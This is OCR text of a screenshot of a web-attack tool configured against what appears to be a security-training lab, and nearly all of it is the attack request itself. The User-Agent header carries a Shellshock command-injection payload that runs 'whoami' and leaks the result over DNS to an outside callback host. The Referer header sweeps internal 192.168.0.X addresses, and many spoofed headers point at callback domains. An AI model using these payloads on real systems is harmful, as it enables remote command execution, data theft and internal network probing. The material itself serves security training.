 2 × +
ions Payloads Resource pool Settings
Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a4300b204ef2142c03754b100c000e5.web-security-academy.net
1 GET /product?productId=1 HTTP/1.1
2 Host: 0a4300b204ef2142c03754b100c000e5.web-security-academy.net
3 Cookie: session=9x29apx6zijKVVmKLY7VvhnqwZ6rrYuZ
4 Cache-Control: no-transform
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: () { :; }; /usr/bin/nslookup $(whoami).89fd7z8vrenu0w5mfehbrh7z6qch09oy.oastify.com
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: http://192.168.0.§X§:8080/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19 True-Client-IP: spoofed.547j3iqk1kn3ncw5hxy1mx96exko8d.oastify.com
20 Client-IP: spoofed.betpdo0qbqx9xi6br387w3jco3uvik.oastify.com
21 Forwarded: for=spoofed.2figef1hchy0y972su9yxuk3puvnjc.oastify.com;by=spoofed.2figef1hchy0y972su9yxuk3puvnjc.oastify.com
22 X-Wap-Profile: http://owo2v1i3t3fmfvoo9gqkeg1p6gca0z.oastify.com/wap.xml
23 CF-Connecting_IP: spoofed.uxv8w7j9u9gsg1puamrqfm2v7mdi17.oastify.com
24 From: root@me40dz01b1xkxt6mre8iwejnoeubi0.oastify.com
25 Contact: root@zmpdlc8eje5x56ezzrgv4rr0wr2pqe.oastify.com
26 X-Client-IP: spoofed.d2gr1qoszslblkudf5w9k57ec5i46t.oastify.com
27 X-Real-IP: spoofed.yfhceb1dcdywy57ysq9uxqkzpqvrjg.oastify.com
28 X-Forwarded-For: spoofed.1y0fxekgvghzh8q1btsxgt328tev2k.oastify.com
29 X-Originating-IP: spoofed.w30a29pb0bmum3vwgoxslo8xdojr7g.oastify.com
30
31